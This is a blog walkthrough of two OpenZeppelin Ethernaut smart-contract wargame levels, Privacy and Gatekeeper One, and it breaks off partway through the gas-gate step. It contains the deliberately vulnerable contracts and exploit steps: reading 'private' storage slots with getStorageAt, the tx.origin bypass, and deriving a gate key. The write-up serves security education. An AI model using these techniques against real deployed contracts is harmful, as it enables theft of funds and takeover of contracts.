Building skills for securing smart contracts.

Introduction

This is part 4 of my Ethernaut challenge ongoing series. But this is the first one where the challenges require more thinking than just implementing one single exploit. I think these can help you (and me) develop the necessary mental framework to think about smart contract security.

So I decided to treat this as a standalone post and submit it for the Hashnode Writeathon! For the Web3 category!

Here we will hack into three different smart contract by exploiting vulnerabilities. Hopefully you hop along for the ride and learn as much as I did!

The Ethernaut is an Ethereum Smart Contract [security wargame](https://en.wikipedia.org/wiki/Wargame_(hacking) by OpenZeppelin. In which you have to exploit solidity vulnerabilities to hack a smart contract each level.

Each of these vulnerabilities are based on real-life hacks, like the infamous DAO hack. And are designed to help you learn how to secure smart contracts from common attacks. You can check out the Ethernaut at ethernaut.openzeppelin.com

Therefore, the goal is to learn how those vulnerabilities work so you can write more secure smart contracts.

...

Preliminaries

These challenges are complex and require piecing together several exploits. Which will require a little bit longer explanations.

I took the effort of explaining the vulnerabilities in as much detail as I could. Trying to use simple language. But these are not beginner level topics. At least when I started I was completely clueless about what to even do with the Ethernaut challenges.

I am assuming you are already have at least a passing familiarity with solidity and how the EVM (the Ethereum Virtual Machine) works, and are comfortable with some basic mathematical reasoning.

Hopefully you learn a lot. It is well worth the effort!

Let's get started!

12th Challenge: Privacy

We need to unlock this contract by finding out what _key is.

// SPDX-License-Identifier: MIT
pragma solidity ^0.6.0;

contract Privacy {

  bool public locked = true;
  uint256 public ID = block.timestamp;
  uint8 private flattening = 10;
  uint8 private denomination = 255;
  uint16 private awkwardness = uint16(now);
  bytes32[3] private data;

  constructor(bytes32[3] memory _data) public {
    data = _data;
  }

  function unlock(bytes16 _key) public {
    require(_key == bytes16(data[2]));
    locked = false;
  }

  /*
    A bunch of super advanced solidity algorithms...

      ,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`
      .,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,
      *.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^         ,---/V\
      `*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.    ~|__(o.o)
      ^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'^`*.,*'  UU  UU
  */
}

We will need to somehow figure out how to access the private data variable.


In challenge no. 8 (check part 3 of this series) we saw that we can read private variables by reverse-engineering the state variable layout of the smart contract. Here's a small recap from my previous post.

If you check solidity's documentation you will realize that the private modifier only means that other contracts cannot read the variable. But everything in the blockchain is public and accessible if you are clever enough.

The EVM lays out the storage of a smart contract in a table of $2^{256}$ slots, each of 32 bytes. Stored sequentially in the order they are declared. And any values of size smaller than 32 bytes will be stored together in the same slot as long as they are sequential and they fit completely in 32 bytes.

This is a similar problem but will require multiple steps and knowledge on how arrays are stored.

Inspecting the contract, note that we first need to find out what data[2] is. And then cast it as a bytes16 value, from its original bytes32 type. Let's do each separately.

Reverse engineering the state variable layout to find `data[2]`

Here's a nice trick. You don't even have to do the math yourself. When you compile a contract, the compiler exposes the STORAGELAYOUT in its JSON output (check this learn about the JSON interface for interacting with the compiler).

This field will list all state variables and the size of their types in bytes. So you can easily map them out. Remix exposes this with a neat 1-click interface:


Here's the storage layout of the Privacy contract.

{
    "storage": [
        {
            "astId": 4,
            "contract": "contracts/privacy.sol:Privacy",
            "label": "locked",
            "offset": 0,
            "slot": "0",
            "type": "t_bool"
        },
        {
            "astId": 8,
            "contract": "contracts/privacy.sol:Privacy",
            "label": "ID",
            "offset": 0,
            "slot": "1",
            "type": "t_uint256"
        },
        {
            "astId": 11,
            "contract": "contracts/privacy.sol:Privacy",
            "label": "flattening",
            "offset": 0,
            "slot": "2",
            "type": "t_uint8"
        },
        {
            "astId": 14,
            "contract": "contracts/privacy.sol:Privacy",
            "label": "denomination",
            "offset": 1,
            "slot": "2",
            "type": "t_uint8"
        },
        {
            "astId": 20,
            "contract": "contracts/privacy.sol:Privacy",
            "label": "awkwardness",
            "offset": 2,
            "slot": "2",
            "type": "t_uint16"
        },
        {
            "astId": 24,
            "contract": "contracts/privacy.sol:Privacy",
            "label": "data",
            "offset": 0,
            "slot": "3",
            "type": "t_array(t_bytes32)3_storage"
        }
    ],
    "types": {
        "t_array(t_bytes32)3_storage": {
            "base": "t_bytes32",
            "encoding": "inplace",
            "label": "bytes32[3]",
            "numberOfBytes": "96"
        },
        "t_bool": {
            "encoding": "inplace",
            "label": "bool",
            "numberOfBytes": "1"
        },
        "t_bytes32": {
            "encoding": "inplace",
            "label": "bytes32",
            "numberOfBytes": "32"
        },
        "t_uint16": {
            "encoding": "inplace",
            "label": "uint16",
            "numberOfBytes": "2"
        },
        "t_uint256": {
            "encoding": "inplace",
            "label": "uint256",
            "numberOfBytes": "32"
        },
        "t_uint8": {
            "encoding": "inplace",
            "label": "uint8",
            "numberOfBytes": "1"
        }
    }
}

With this info we can re-construct the storage layout of the contract.

0: <bool> 1 byte
1: <uint256> 32 bytes
2: <uint8, uint8, uint16>1 + 1 + 2 = 4 bytes // these get packed together
3: <bytes32[0]> 32 bytes 
4: <bytes32[1]> 32 bytes 
5: <bytes32[2]> 32 bytes

Thus, we will need to access slot 5 from the contract's storage:

const key32 = web3.eth.getStorageAt(<address>, 5)

The Ethernaut conveniently exposes web3.js on the browser console already configured for ease of use.

Which in my case returns the following string:

// data[2]
'0x7d32b32e7d56f98818e09dbce8a3eb3f581ea9882475479c0133f2cebcf4a0ed'

The first 16 bytes of `data[2]`

Now we will adress the guard in the unlock() function:

// this line
require(_key == bytes16(data[2]));

What bytes16(<bytes32>) does is take the first 16 bytes of the 32-byte input. Which in this case means the most significant, or the leftmost, bytes.

We have a hexadecimal string, so we know that every digit is 4-bits long. And thus, we need to take the 32 most significant digits:

const key = `${key32.slice(0, 34)}`

We slice up to 34 to take into account the first two characters of the 0x prefix.

'0x7d32b32e7d56f98818e09dbce8a3eb3f'

Unlocking the contract

Then, the only thing left to do is to plop the key into the contract. We can do it from the console:

await contract.unlock(key)

The contract object is a truffle contract abstraction exposed in the browser console by the Ethernaut. It's a neat way to interface with smart contracts on the Ethereum (or Ethereum-like) blockchain from JavaScript.

And we are done!


Screen Shot 2022-05-09 at 10.45.02.png

The Ethernaut will show you a fancy congratulatory message on the console when you have successfully completed the challenge.

...

Ok. Enough warm up. The next challenge will ramp the difficulty quite a lot.

Fasten your decentralized seatbelts!

13th Challenge: Gatekeeper One

We need to pass all three gates to win this challenge.

// SPDX-License-Identifier: MIT
pragma solidity ^0.6.0;

import '@openzeppelin/contracts/math/SafeMath.sol';

contract GatekeeperOne {

  using SafeMath for uint256;
  address public entrant;

  modifier gateOne() {
    require(msg.sender != tx.origin);
    _;
  }

  modifier gateTwo() {
    require(gasleft().mod(8191) == 0);
    _;
  }

  modifier gateThree(bytes8 _gateKey) {
      require(uint32(uint64(_gateKey)) == uint16(uint64(_gateKey)), "GatekeeperOne: invalid gateThree part one");
      require(uint32(uint64(_gateKey)) != uint64(_gateKey), "GatekeeperOne: invalid gateThree part two");
      require(uint32(uint64(_gateKey)) == uint16(tx.origin), "GatekeeperOne: invalid gateThree part three");
    _;
  }

  function enter(bytes8 _gateKey) public gateOne gateTwo gateThree(_gateKey) returns (bool) {
    entrant = tx.origin;
    return true;
  }
}

This challenge doesn't really require much in terms of exploits. Just a bit of math, and understanding how the EVM works. Let's take on each gate modifier at a time.


Gate one - the `tx.origin` trick

We will need to do the tx.origin authentication exploit we did on challenge no.4 (check part 2 of this series) Here's the recap:


The key is the difference between the two. tx.origin is a global variable that holds the address that initiated the transaction. While msg.sender is the address that called that specific function. Check out solidity docs page about global variables

So the way to hack this is pretty straightforward. Write a new smart contract that forwards your wallet address to the original. Then call the attacking contract from your address.

By now this should be pretty obvious. We just need to call enter() from a new contract, and not from our wallet account. This will ensure that tx.origin != msg.sender.

We will write a contract for this exploit anyways, so this isn't really an issue. tx.origin will be your wallet address, and msg.sender will be the contract we will write.

Let's skip gate two for now as it is the most difficult. We will come back to it.

Gate three - some math

We will solve this part of the contract:

modifier gateThree(bytes8 _gateKey) {
      require(uint32(uint64(_gateKey)) == uint16(uint64(_gateKey)), "GatekeeperOne: invalid gateThree part one");
      require(uint32(uint64(_gateKey)) != uint64(_gateKey), "GatekeeperOne: invalid gateThree part two");
      require(uint32(uint64(_gateKey)) == uint16(tx.origin), "GatekeeperOne: invalid gateThree part three");
    _;
  }

We will need to do some reasoning and use a bit of math to figure out a value for _gateKey

Nothing too complicated though :D

First, note that uint64 is of the same size as bytes8. As 64 bits is exactly 8 bytes. so we could skip the uint64(<bytes8>) function from the implied equations. As it just means that we are casting some bytes as a number. But doing no trimming.

The rest of the functions involve some trimming. Let's map those equations. Let's say $ k$ is the 8-byte key and $ t $ is the 20-byte tx.origin (as it is an address, each of which takes 20 bytes). And $B_4, B_2$ are functions that trim down the byte array into 4-byte and 2-byte arrays. Corresponding to uint32() and uint16() respectively, but without converting to integers.

Please note that I am working with bytes instead of bit-sized integers for ease of reasoning. But the contract's code is comparing numbers, not byte strings. This means that we will have to trim the byte string from the rightmost digit (as if we were working with integers), instead of from the leftmost, as we did in the previous exercise!

$$ \begin{align} &(1) \quad B_4(k) = B_2(k)\\ &(2) \quad B_4(k) \neq k\\ &(3) \quad B_4(k) = B_2(t) \end{align} $$

Using this information we need to build an 8-byte hexadecimal string (ie. _gateKey). So let's start with:

0x00 00 00 00 00 00 00 00 // each byte is represented by two hex characters

We can combine equation (1) and (3) to claim that

$$ \begin{align} &(4) \quad B_2(t) = B_2(k)\ \end{align} $$

Thus by (4) we can say that the last 4 characters of tx.origin must be the same as the key's last. And by (3) the next four characters must be blank, to keep the equality. And the rest we don't know yet.

The last 4 characters of my wallet address are 07D2, thus:

B_2(k) = 0x07D2
B_4(k) = 0x00 00 07 D2 

// the X represents bytes we don't know yet
k = 0xXX XX XX XX 00 00 07 D2

Finally, the only requirement left is that those four remaining bytes cannot be all 00, as that would fail to satisfy (2).

Let's choose whatever bytes for XX and just say that the key is

key = 0x12 34 56 78 00 00 07 D2

Which must be a valid key.

...

Ok, now we can take on the last, and most difficult, part.

Gate two - controlling gas utilization

We need to find a way to bypass gateTwo

modifier gateTwo() {
    require(gasleft().mod(8191) == 0);
    _;
  }

For this one we will need to manipulate carefully the gas utilization of at least a part of our smart contract. Figuring this out is quite involved. But let's give it a shot.

First, gasleft() is a global function in solidity. It returns the amount of gas left in the current transaction as a uint256 value.

We can control the amount of gas for an external function call by using the following syntax:

// solidity compiler version at least 0.6.2
someContract.someFunction{gas: gasAmount}();

Thus, we could brute force try 8191 consecutive values of gasAmount starting from, say 100000. 8191 is a small enough number so it's reasonable to expect to brute force it in a couple seconds if we write a script.

Therefore, If we do so we are guaranteed to find the correct value. As the gate only requires that the remaining gas is evenly divisible by 8191 (ie. gasLeft() % 8191 == 0).

Which, everything else being equals, should stay constant given the same particular value of gasAmount set for the external function call. (Because the EVM is deterministic).

Or...

We could use the debugger in Remix to use a scientific approach! To figure out how is the EVM doing its thing. That seems more fun!

Let's try that second, more scientific, option.

I'll use the JavaScript VM to iterate and debug quickly. I will use the Berlin version. And deploy both the victim contract and the one we will write.

